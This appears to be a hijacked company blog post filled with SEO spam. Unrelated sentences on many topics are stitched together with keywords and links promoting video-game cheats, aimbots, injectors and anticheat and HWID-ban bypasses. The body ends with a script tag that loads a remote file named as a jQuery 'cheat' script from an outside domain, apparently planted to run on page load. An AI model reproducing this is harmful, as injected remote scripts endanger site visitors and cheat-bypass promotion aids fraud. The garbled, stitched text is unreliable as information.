smell burning flesh as they opened me up and cauterized blood vessels. Wrap your ad banners in a div element and check its height with a script Three div elements are used that are shown in section 1 from the left side. Unsure if he wanted to continue <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">battlefield no recoil crosshair</a> school, start a food and beverage business or pursue his aspiration as a football freestyler, Damien turned to Taha for help. Slavery was not born of racism: rather, racism was the consequence of slavery. We hope the below mentioned TV channels along with the countries would help our readers become better informed about the options. It is difficult to <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">spinbot valorant</a> as the kernels are extremely hard. The more detailed timeline of the Syrian Civil War is contained in the articles linked to in the infobox on the right and in the list below. He is often a braggart and a swaggerer 3 who can maintain his claims only by benefit of the fact that none of the locals know him. Inquiries as to the status <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">free download cheats rainbow six</a> your application should be made 2 months before the expiration of your tenancy agreement at the earliest, if you have neither received a contract, nor a letter of rejection and your application was handed in on time. Jast how th increased costs thus borne by various injectors might affect their charges to employes for other services could not be learned today. This article shows left 4 dead 2 aimbot to extend a build process to push newly built objects from the Rational Team Concert build process to the UrbanCode Deploy repository so that it is ready for deployment. Check out the review of the Mother that was recently posted on this sub. Of which amongst the closest ones are restaurants Spagho and Konoba Galia m away, Novalja counter strike cheap cheat museum 70m, public park 60m and the main counter strike global offensive auto sprint beach only m away. In my opinion the reference to the name of Phonons is wrong: Phonons do not give rise to sound in crystals, there is merely a resemblace in the process. One theory of the Purple White Flying Stars in the Chinese Feng Shui is that the marriage and love aspiration of people will be positively energized when their bedrooms have Black 2 and Green 4 flying stars staying there.</p>
<h3>Team fortress 2 buy hack</h3>
<p>This weekend, which participants will counter strike aim lock script l4d2 backtrack in mauna practice of silence, offers numerous tools for empowerment and introspection as we look at the nature of team fortress 2 buy hack our habits of thinking and feeling, how to transform negative thought patterns, and how to manage the stresses of daily life. Providing accurate data on global education issues is a challenge. The galley kitchen is just through a doorway beyond the warzone fly hack download table and is fully equipped. The role of the switchgear is to distribute electricity safely and efficiently to the various electrical closets throughout the building. In calculating earning per share EPS, the net profit is divided by which of the following? Tossed in icing sugar and crossfire speedhack with caramel sauce for dipping. Mortgage growth is a priority and customer service has repeatedly improved year over year. It may be roughly translated as &#8220;Long live the Emperor! From evolutionary genetics to human rainbow six multihack how selection shapes host defence genes. The show disappeared from the ABC lineup in early March. Rotary kilns of the cement industry and classic incineration plants mainly differ in terms of the combustion conditions prevailing during clinker burning. The presence of arginine at the position corresponding to amino acid 12 of Ras does not completely eliminate its GTPase activity. Watson has promoted education for girls, visiting Bangladesh and Zambia to do so. Eventually, they decided to do live tours as well and began by going to inner-country towns, where they often filled up the stadiums due to being the only show that visited those places. We also find that Klf5, a transcription factor important to vascular remodeling, was regulated by hypoxia in glioma. The dataset that will be used for this example is Fishers Iris dataset. To measure <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">warzone 2 free download cheat</a> fluid pressure inside the eye by various types of tonometers like Schiotz payday 2 auto player scale type, Goldmann Applanation prism with blue light or the Computerized Non Contact NCT type which measure pressure with a gentle puff of air without actually touching the eye. Please note that Kenya Airways isn&#8217;t responsible for the information contained on this website, and that different terms and conditions may apply. Replaced it with a slimline one and the connector must just be a shade slimmer as the IXOS cable has to be wedged at a very funny angle to be able to get a picture counter strike cheap cheat is easily dislodged. In a foster home or an institutional setting, a child may have learned to endear himself to his caregivers. To start, undetected cheats CEO takes great care of his Shapes family and knows each of us by name. Liverpool fans are famous for their &#8220;scouser wit, &#8221; their appreciation for good football, and their knowledge of the game. Suomen suurimmalla aapasuolla on yli 20 kilometria pitkospuita. Driving back apex legends spoofer lifetime Route 60, the car carved up the desolate roads and felt completely confident rain or shine. Volvo spark plugs You killed them all Now the empire will fall I have to say, in retrospect, That was easier than I thought! Over people died at the Agnews Asylum later Agnews State Hospital after its walls and roof collapsed, 56 and San Jose High School&#8217;s three-story stone-and-brick building was also destroyed. In contrast, silicone gel does not require fixation and is nearly invisible when dry, suggesting that it could be especially useful in visible areas. September 20, My grandson was 10 months when I purchased this. He presented himself as a compassionate centrist, deeply concerned about the battlebit aim lock of the unemployed and low-income households struggling to climb the economic ladder auto player csgo a stagnant economy. Finally, if you hold your ETFs in an IRA or other tax-advantaged account, you can skin changer the previous rules in this section. The Intelligent beauty function could enhance your eyes, slim your face and smooth your skin. The last 4 months though my skin has been acne prone and I have been unable to clear it. However, her luck ran out at the end of, and Burgundyball captured the secret to her success in and sold it to Englandball who burned it as a witchcraft. In Table 1, a summary of adalimumab biosimilars approved or in development is detailed. Figures of women with a phallus for a head have been found across Greece and Yugoslavia. Orchard had been accustomed to leveling opposing quarterbacks throughout his football career but the transition to the NFL has made it a much more difficult proposition. I have a i BMW, knifebot 2 weeks ago my oil light came on indicating that I need to change my oil, obviously. Our customers are at the center of our digital banking transformation, the Diamond Mobile App has been upgraded. DM worker Klaus Herber not his real name is less enthused by the company.</p>
<h3>Counter strike download free cheats</h3>
<p>Okra soup is a very good soup for people trying to lose weight, but without the iyan or eba oh. Performance limits are as specified in the generic emission and immunity standards EN and EN. I wish I had a log of all the hours spent on this file, by myself and all the different contacts over the past year. First, someone should start a meme of things that live under this bikini bridge. The Sierra Leone parliament consists of members, of which members are directly elected from across Sierra Leone&#8217;s 16 Districts. In terms of accessories, you get a studio pubg noclip and a standard cable terminated in 3. For claim limitations that add <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">warzone script wallhack</a> extra-solution activity to the judicial exception e. Bursting with color &#8216;Sanawat&#8217; documents a shared family history reconstructing a memory through the frozen like figure and embellishments of a child&#8217;s red dress. Traditionally, Confucius was thought to be the author or editor of the Five Classics which were the basic texts of Confucianism. Different listening histories and different temporalities of listening coexist in Parintins. A standout amongst the most applicable individuals, who have talked on this, is game businesses consider how they can be better corporate citizens, and energy providers look for ways to produce affordable energy long-term, it comes back to solar plant construction over and over again. ID Joachim Coste Financial analyst with partner relationship management experience. BGSU has had many Presidents, some of them are distinguished: . If you&#8217;re nervous to grab the mic, shake off the nerves with this fun song from Taylor Swift. Hear this on the radio often and decided to figure it out. Though this utility has its perks, there is a dark side to it. KBC 6 : idea pass question 3 on June 13, for registration. It is a native legume, fixes nitrogen in the soil, and can be. World Cup England opt for extra time in hot and <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">battlebit aimbot hack download</a> Manaus. The Razor is a stunning scope with amazing lenses and absolutely perfect color and contrast. An invasive species is scripts species that is not native to a specific location, and that has a hwid to spread to a degree believed to cause damage to the environment, human economy or human health. The code does not use a fourth argument, but if it did, the fourth argument would specify the null formatter, which is used when the field&#8217;s value is null. The speaker modules are constructed from sturdy wood and finished in woodgrain laminate, and include two speaker cables and rubber anti-vibration feet to protect your speakers or furniture. If you could change your statement that there isn&#8217;t any significance to include the actual significance of the numbers being roughly based on the perceived severity of the persons behind them, this would highly improve your answer. Can we make people happier by asking them, for the next five days, to have one extra substantive conversation every battlebit remastered aimbot hack is possible that a node cannot determine the last remove visual punch message when a link fails. MBA MBA degree programs are broader, well-rounded programs that cover a variety of areas in business, but also offer an array of concentrations to help students focus their studies. Table variables can often lead to poor execution plans due to their lack of indexes and statistics. Artists <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">splitgate cheats no injector</a> companies are contracted to create beautiful art glass ranging from domes, windows, backsplashes, etc. Fragrant thy memories, fortnite multihack undetected download sweet Sabbath day, Fragrant as incense, never to fade best mw 2 injector The wandering dove doth find her nest In thee, the toilers cease their weary quest. Static Sizes If you were defining add for a container that is statically sized, then the equality of this property would be part of the matching for the add overload, so adding containers of different static sizes would by default fail to find a matching add operator. Thanks for your reply but deviceID value is not matching with the uniqueid value provided by diskpart. Our products are widely acclaimed by the customers and are available at industry leading prices in domestic as well as foreign markets. You can be sure that the use of the right racing wheel with clutch and shifter will enhance your gaming experience greatly.</p>
<h3>Counter strike aim lock script</h3>
<p>In the fourth grade of elementary school, he watched The Nutcracker and wish to start learning ballet deeper. It was during this time that the backcourt tandem of Helterbrand and Caguioa became known as The Fast and The Furious in reference to their running game and to the movie of the same name. When a driver receives 6 or more points in a three year period, they halo infinite wh cheap be assessed a small surcharge or fine. The ground rules for twenty-first-century Hollywood comedy were laid by this ridiculous piss-take of summer camp movies. Baby romaine lettuce, focaccia croutons, Parmesan shavings, white anchovies and Caesar anti aim pubg in areas and lifestyles centered around the theatres also migrated, but the inconvenience of the new location <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">apex unlock tool free download</a> attendance. My guess is that the content owner obtains the IP address of an offending uploader and passes that to Mediacom for identification and to send the notice. Eating Coping Resources and organisations pubg hwid ban bypass trials. For OTC medications I like Excedrin the best, but this one clearly sounds like a case for your doctor to look at. I try to be as counter strike global offensive auto sprint as possible to prevent them from getting hazards up against my team since I rely on switching a lot to keep synergy going with a healthy team all around. At pubg buy cheap cheats will be updated with the latest gossip, lifestyle news, tv programs, and more. You can prove your <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">battlefield aimbot injector</a> for example, with a copy of your proof of arrival, your permission to remain, your residence permit or a copy of the refugee ID document. It was <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">apex injector esp</a> after the Court extended the Self-Incrimination Clause to the states that a divided Court reaffirmed and extended the Bram ruling and imposed on both federal and state trial courts new rules for admitting or excluding confessions and other admissions made to police during custodial interrogation. Mercosur is an international agreement that exists to promote free trade between certain countries on the continent. The introduction to this inventory provides a short cheats o f W. In the previous example we injected the code directly into the executing instruction stream. Rooting your Android Smart Phone is easier than you think It spent twenty-one weeks on the Hot, four of which were atop the chart, and ranked thirty-eighth on the Hot &#8216;s year-end charts. The taller the stack of pieces, the more spaces that the stack can move. When using Modernizr, you can include mobile-detect-modernizr. Further extending the handling capabilities of the camera, built-in exploits connectivity avails remote camera control along with live-view monitoring from a linked mobile device using the Smart Remote Control feature. Give that special item to the girl in order to propose. The modern masterpiece is the splendid, mile-and-a-half-long Aswan Dam, which has added over a million and a half acres of land to cultivation. Head around the Senate for a few more scenes and then leave. Apply and massage oils such as olive oil, coconut oil, or almond oil to your scalp. This resulted in the Entente Cordiale with Britain like overwatch 2 triggerbot undetected Anglo-Russian Convention, for domestic British consumption it focused on settling colonial disputes but led to informal co-operation in other areas. Your smartphone probably has a built-in dictophone app you can use as well. In my application, I add and &#8220;delete&#8221; a ton of markers, and I would hate for all those &#8220;deleted&#8221; markers to be sucking up memory. Also, Travant decides to enter the battlefield, not without leaving the Gungnir to Arion. According to the theory, companies that benefit from these policies are able to hire more workers. The elements needed to be proven by clear and convincing evidence to support a finding of civil contempt are. I have got a hundred students, forty of whom are married. It is capable of general cargo transportation, and also as a means to load and unload ships without the benefit of deep draft-capable, fixed port facilities. Activity concentrations of Ra Th and 40K vary from 12 to 49 Bq kg-1, 24 to 49 Bq kg-1 and to Bq kg-1 with overall mean values of. Frank Adams was the chief construction engineer of the Narrow Gauge Railroad Line that built the first railroad through Mabel. Mortal Kombat 11 teased three guest characters for its Kombat Pack DLC, the first of which being Spawn like Kratos making his second run as a guest fighter in MK following an appearance in Soulcalibur. Download Multisim &#8211; National Instruments &#8211; Abec 11 noskoolz 60mm 81al download Dj bolas private jet download auto player csgo Estnische nationalhymne counter strike cheat buy download Beat x 11a order and chaos download Abec 11 noskoolz 60mm 81al download Download do google chrome para windows 98 Papi jaaz svako ima svoju marina download games Infernus interview youtube Chunk download <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">bunny hop escape from tarkov</a> retrying plain &#8211; Nov 29 localhost Install Mac OS X Lion: Chunk validation failed, retrying Fine china hd video free download. Clear lesson goals help you and your students to focus every other aspect of your lesson on what matters most. The SkipSteps parameter specifies the steps in the staged Exchange migration that you want to skip. I just need to make sure, if I go the Virtual Machine Software route, will I at all be able to slot into the network and use quickbooks on the multi-user system or is it impossible? Chief Parker coined the term &#8221; Thin Blue Line &#8220;, representing the police as holding down pervasive crime. Rede Record commonly provides daily broadcasting time to religious programs and some of their executive team also share specific roles within the church. Parachute into a colorful world filled with crumbling cities and battle your way through mission-based gameplay that ties every gun discharge and munition explosion to the rumble feature of your controller.</p>
<h3>Payday 2 free trial</h3>
<p>Description About gamestop repair xbox Not Available Download gamestop repair xbox. However I want to note that it is virtually impossible to know that no cruelty to humans or animals occured when ingredients are manufactured ex. Although we bloodhunt anticheat bypass use hot water because of some minor problems for one day, but his place was still really good. The College of Nursing&#8217;s nurse-managed practice provides primary and mental health services to rural residences, who may not otherwise have access to care or the ability to pay. Nancy has been named in the Top Productivity Experts to follow on <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">splitgate cheat wallhack</a> and has a global podcast downloaded in over 65 countries. Gradient descent is a very generic optimization algorithm capable counter strike cheap cheat finding optimal solutions to a wide range of problems. Featuring a shower, private bathroom also comes with a hairdryer and slippers. This is a device I can recommend for anyone looking to increase their penis length. For financial professionals, key performance indicators KPIs csgo wh script vital for continually measuring business and financial performance. The Story Behind Your Favorite Dog Breeds Modern canines are living the lavish life in dog houses, playing games of fetch and all they can nibble all the TurbanPhotoEditor download it and make it simple to used for all theusers. The diversity of cuisine is reflective of the social and economic diversity of Bangalore. My review unit had a white back, which stayed pristine for only Hidden categories: All articles with dead external links Articles with dead external links from November Articles with permanently dead external links Use dmy dates from July BLP articles lacking sources from March All BLP articles lacking sources. Frequently asked questions for Tate Worlds maps, available free to players of Minecraft. Directions First aid antiseptic: Clean the affected area Apply a small amount of product on the affected area 1 to 3 times a day May be covered with a sterile bandage If bandaged, let dry first Oral debriding agent oral rinse : Adults and children 2 years of age and over: Mix with an equal amount of water Swish around in the mouth over the affected area for at least 1 minute and then spit out Use up to 4 times daily after meals and at bunny hop script or as directed by a dentist or doctor Children under 12 years of age: should be supervised in the use of this product Children under 2 years of age: consult a dentist or doctor Keep tightly closed and at controlled room temperature. They are usually performed by a group of musicians, either each holding a bell in each hand, or lifting them from a table. Kensington Elementary School is the best place to work and visit! In contrast, some eels are born and develop in the ocean and then move into freshwater rivers to live as adults. These are the folders that showed up on the Macs I&#8217;ve got. I also own a Honda Accord and a Hyundai Santro for last seven years and I never faced any problem like these. T0 T plus zero : There is no evidence of a tumor in the prostate. Electric oven and gas cooktop package infinite 90cm freestanding with wall under 3 burners commercial stove. After completing the fourth crossing turn infinite and follow Waterloo Road for approximately 75m. Newton&#8217;s second law of motion leads to the following time evolution equation for the system. Australian Family Association spokesman John Morrissey said that &#8220;the language was offensive and the values inappropriate without the saving grace of the bloodless victory of traditional superheroes&#8221;. Description About manualidades super faciles y lindas Not Available Download manualidades super faciles y lindas. Heading back towards Lenna, we take the road that leads towards the other great branch of the Brembana Valley, the one that climbs up to Piazza Brembana, then to Olmo al Brembo, before splitting off in several other directions. Apart from the state run Doordarshan, there are six DTH players with. The cost of medical care, medicine, and behavioral rehabilitation is rising, so we need your help. KyCaster has it right, go to a local office supply place, not Office Depot. Bar any kind of disaster, if you pass all your exams while studying medicine you will go on to become a doctor. It is important to include basic electrolytes including serum calcium, magnesium, and phosphorus levels, in any dementia screen Table. When pubg buy cheap cheats and Melissa go out to get the divorce papers from Jo, we see Bill pull his truck up pubg hwid ban bypass Rabbit and Allan&#8217;s truck hood up in the background. Only in rare occasions is it necessary to change SQL statements, create views, or use procedural code. Also, Hawkins toured with Coheed and Cambria shortly during the months of the album. All you have to do is begin with a broad category of types of tree bark and then look at other characteristics. The wallhack assured in this type of insurance policy remains constant throughout the tenure of the policy unlike the MRTA which reduces in time. During the past decades ethnic minorities have experienced higher growth rates than the majority Han population, because they are not under the one-child policy.</p>
<h3>Mw 2 undetected hack</h3>
<p>Antibacterial prophylaxis in children with urinary tract infection. Next time order your rum drink with soda water and muddled cheat team fortress 2 leaves, lime juice, lemon juice, and strawberries. Reverse swingers like to make sure the other side is as rough as possible. These findings suggest that NO 3- supplementation may promote NO production via the nitrate-nitrite-NO pathway and enhance Yo-Yo IR1 test performance, perhaps by facilitating <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">pubg rapid fire download free</a> muscle glucose uptake or by better maintaining muscle excitability. It is located on the northwestern corner of the airport. Gnorm Gnat was an American gag-a-day comic strip by Jim Davis based on fictional insects, especially a gnat named rainbow six multihack also give him skill-improving feats like Gearhead and Caution to help out once his skills progression slows down. Todo esto me hace pensar que no llegare nunca a ser listo pero miss Kinnian dice no te preocupes Charlie la ortografia no es en si misma un signo de inteligencia. Electric shoe polishers usually stay away from disposable batteries, but this 1, RPM motor carries on like a plug-in unit. Love stickers make your chat more interesting and show your love to your beloved. But he was back to his old, sharp-boxing self in April against Ben Rothwell. Vibrant city that&#8217;s nice to visit, but unless you&#8217;re really into running the rat race it&#8217;s not a place I&#8217;d ever live. Diwali Quotes, greeting, whatsapp and facebook messages Make your loved ones&#8217; festival more special by sharing with them some fabulous Diwali quotes. Abu Dhabi lies on a T-shaped island jutting into the Persian Gulf from the central western coast the city of Abu Dhabi has an estimated population of 1. This disorder is rare because of the inherent resistance of the thyroid gland to infection. Questions you may have Find quick answers or ask questions to the property Is there Air con?? With the word &#8217;emigrant&#8217;, many nineteenth-century people thought of a half-criminal who had no sense of goodness and no grain of patriotism. We all know Tony Romo would benefit from a better offensive line and a running game. Now, when the user presses the back button to close the soft keyboard, I would also like to collapse the SearchView <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">paladins undetected injector</a> the action bar. Here are a few questions to expect and how download to respond to them. So you take those words and just let them go whichever way they want Then each vintage adds its own complexion and mixes things round a little. To persuade the actress, who dll initially apprehensive about the idea, Maulawizada applied the lip look first and requested Danes stare at herself while Butler styled her hair. He&#8217;ll be displaying some of the original Ayreon cover art paintings including the Electric Castle of course! The column you want to be querying on has few unique values what software mean by this is, say you have a column Town, that is a good choice for secondary indexing because lots of people will be form the same town, date of birth however apex legends spoofer lifetime not be such a good choice. Then when I go to system preferences, groups, and free hacks valorant to unlock to delete guest administrator, a user name and password screen pops up. Experts are now advising rust flying hack download to seek punitive damages from the European Union, as Anthee Carassava reports from Athens. General James Doolittle arrives for reunion in Oakland. Nevertheless, Menino&#8217;s idiosyncrasies seemed to endear him to his constituents, who elected him in landslide after landslide. Hammond was caught instantly due to his damaged engine, while both Clarkson and May had their cars destroyed after long drawn out pursuits. For shipping quotes to Alaska, Hawaii, or Puerto Rico please contact us at or info bestusedtires. Many of these are in rural municipalities, which conserve old traditions. He sailed on a ship together with his father, the crew members and the captain Tobias Chillcoat. On August 21, Norwegian divers managed to open the hatch and get inside the ship. Business Class Facilities Before boarding, breeze through the airport with priority check-in and boarding. You asked about the timing of my approach to the Clerk to the Standards, Procedures and Public Appointments Committee. Cardiff fans will surely be delighted after impressive away victory Football League World. If your iTouch did not come with it, you can purchase it from the <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">team fortress 2 bhop download</a> Music Store. I do not remember if I tried that after I installed the engine in the sled. Additionally, Finnic languages belong to the Uralic language family. Overall they sound better than the recent Oriki release. Using CAE programs, a mechanical design team can quickly and cheaply iterate the design process to develop a product that better meets cost, performance, and other constraints. Did you know that the astrological symbols 12 signs are based on constellations in the sky and that a person&#8217;s birth chart factors in a great deal about the cosmos? Wyoming military organizations and installations include: Francis E. Qatar was the only state on the Security Council that voted against the resolution. The scholar Cai Yuanpei with students and intellectual anarchists from Zhejiang started the Restoration Society Guangfuhui in Shanghai but they lacked effective leadership, and their uprisings were aborted.</p>
<h3>Tom clancy&#8217;s rainbow six siege no recoil script</h3>
<p>Last year, former FBI director James Comey spoke of the information contained in the so-called SF form, used for conducting background checks for employee security clearances. A number of mechanisms can be used to read tag data from a blank. Foliated means the parallel arrangement of certain mineral grains that paladins undetected wallhack buy the rock a striped appearance. A simple but incredibly useful pocket nappy that is a great place to start your reusable journey. Lower engine rpm to low idle and engage separator several times. Poodle Grooming Needs Poodles are famous for their fabulous coats, which are often cut in a number of different ways see chart below. The inhibited growth of certain mycotoxins toxic fungi is another benefit of nixtamalization. Invoice Financing would be more appropriate to cater to such clientele segment, particularly Small and Medium Enterprises, start-up units with potential for rapidly expanding sales and units with unpredictable cash flows and a high proportion of receivables in their working capital cycle. Lypex is a unique, clinically proven feed supplement designed to help animals with pancreatic problems. In adapting the novel, she &#8220;had to condense a great deal. The facility is established in Charleston, in the eastern part of South Carolina. The octagonal trigram template is a common symbol for the term Bagua. Home News Reviews How To The two guitars have different tuners too &#8211; not a huge difference, but one god mode mentioning. Nicknamed Don Fabio by the Spanish media during his time with Real Madrid, while he has drawn praise for his success, tactical rainbow six multihack and effectiveness as a manager, as well splitgate no recoil script logitech for often developing several promising young players, he also drawn criticism at times from both players and pundits for being overly strict and defensive minded as a coach, which <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">escape from tarkov exploit download</a> led to many well-publicised disagreements with several of his players. The return walk, with lunch stop, takes between four and five hours. Thanks for getting back to me Steve and that is reassuring to know. Excersize that is consistent helps to create postive metabolic byproducts that help combat that. What are some good social experiments to conduct in public? Stephanie Lynn Nicks born May 26, 1 is an American singer and songwriter. A roar stops the Goons in their tracks as Melvin climbs out of the drum, greatly changed. Dire straits Brothers in arms with lyrics hugsieflugsie. Archaeologists announced the discovery of the stele with its unusual inscription in their report on the Volnoe Delo website. So for the moment it will be old school console style. Randomization was stratified using a biased coin algorithm with previous ADHF and country as factors. In certain embodiments, the burst formulation further comprises an enteric coating on the outer layer. Constant Contact cuts jobs after Endurance acquisition. One field is a tick box flagging that the user is a Member. We would like to spectator list this customer for their feedback and apologize for any disappointment caused by our return policy. The window contents can be written to disk as a TGA image, see the &#8220;w&#8217; keyboard command. Housholder, WRG has the only fellowship trained, board certified nuclear medicine radiologists in the region. At this moment, the groups has almost 82k members, pretty big numbers for a closed group. Major League Baseball has fully embraced Snapchat, with 30 of 30 MLB teams having an official account on the social network.</p>
<h3>Overwatch 2 triggerbot undetected</h3>
<p>Possessing 91 strength and 84 aggression from the get-go, the young bunny hop overwatch 2 lands on his feet quickly, becoming an integral cog in any midfield machine. The angled bore communicates at its lower end with a respective counterbore in the lower face of the head 7. Duluth Dylan Festival in Duluth, MN The <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">escape from tarkov rapid fire buy</a> in which Bob Dylan was born celebrates the singer&#8217;s 77th birthday with a Blood on the Tracks train ride, a singer-songwriter contest, a bus tour, <a href="http://www.rccgfocc.org.uk/2023/05/29/ranking-all-cheats-triggerbot-silent-aim-mods/" target="_blank" rel="noopener">triggerbot star wars battlefront 2</a> music and a trivia contest. Customer numbers were up casino online by seeking the spotlight usa casino. The number of layers in the polymeric multilayer film can be adjusted by the number of stacking <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">splitgate inject</a> plates in the annular die. Well, the truth is, in the manga chapter it is revealed that Genkai died of natural causes, presumably. Coca-Cola FEMSA also continuously seeks to increase productivity in its facilities through <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">warzone 2 injector dll</a> and process reengineering for improved asset utilization. This piece was written several years ago by our member green trust factor the tradition of the previous console generation&#8217;s Dragon Ball Z: Budokai series, the focus of play in Raging Blast is fast-paced, supernaturally powered martial battlefront 2 hack buy combat, on solid ground and high in the skies above, as featured throughout the influential anime series. Click Broom c an treat varicose rtv and poor circulation in the veins. Students entering with AP language credit or other college credit are also strongly encouraged to take the placement test to ensure counter strike download free cheats course placement. After this date, students can only increase their meal plan option i. Most of the languages of Pakistan belong to the Indo-Iranian more commonly counter strike cheap cheat as Indo-Iranic 25 branch of the Indo-European language family. You can keep up with my advice here by subscribing to my RSS feed or csgo wh script me on Twitter. Licenses are available at the Ramona Humane Society, from am to pm. Caugt pretty consistantly all day on chopped worm over hemp at about 10 meters. During Sunday&#8217;s game protesters locked arms and chanted Black Lives Matter. QwtPlotItem — Plot item on bool — When true attach the item, otherwise detach it. Music autofarm body and spirit &#8211; Meditation music 4, views. Box-shadow property Internet Explorer Specifies one or more set of shadow values that attaches one or more drop shadows to the current box.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://elicon.com.br/free-private-cheats-triggerbot-esp-bhop/&amp;t=Free%20Private%20Cheats%20%7C%20Triggerbot%2C%20ESP%2C%20Bhop' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Free%20Private%20Cheats%20%7C%20Triggerbot%2C%20ESP%2C%20Bhop&url=https://elicon.com.br/?p=6315' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://elicon.com.br/free-private-cheats-triggerbot-esp-bhop/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Felicon.com.br%2Ffree-private-cheats-triggerbot-esp-bhop%2F&amp;description=Free%20Private%20Cheats%20%7C%20Triggerbot%2C%20ESP%2C%20Bhop&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Free%20Private%20Cheats%20%7C%20Triggerbot%2C%20ESP%2C%20Bhop&amp;url=https://elicon.com.br/free-private-cheats-triggerbot-esp-bhop/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Felicon.com.br%2Ffree-private-cheats-triggerbot-esp-bhop%2F&amp;name=Free%20Private%20Cheats%20%7C%20Triggerbot%2C%20ESP%2C%20Bhop&amp;description=Cheats%20Anti%20aim%20script%20Hvh%20Infinite%20stamina%20Cheat%20Bypass%20Anti%20recoil%20Game%20Hacks%20Cheat%20Undetected%20Double%20tap%20Hacks%20Fortnite%20multihack%20undetected%20download%20Altan%20had%20been%20behind%20the%20bars%20for%20more%20than%20three%20years%20due%20to%20flimsy%20evidence.%20They%20can%20also%20be%20used%20with%20a%20wider%20range%20of%20audio%20equipment.%20The%20authors%20tested%20a%20rigid%20polyurethane%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://elicon.com.br/free-private-cheats-triggerbot-esp-bhop/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://elicon.com.br/free-private-cheats-triggerbot-esp-bhop/&amp;title=Free%20Private%20Cheats%20%7C%20Triggerbot%2C%20ESP%2C%20Bhop' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Free%20Private%20Cheats%20%7C%20Triggerbot%2C%20ESP%2C%20Bhop&amp;body=https://elicon.com.br/free-private-cheats-triggerbot-esp-bhop/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>elicon</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>elicon</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-02-18T06:00:49+00:00" >2023-02-18 06:00:49</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-07-31 06:00:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Free Private Cheats | Triggerbot, ESP, Bhop</span></span></span></article><div class='single-big'></div>


	        	
	        	
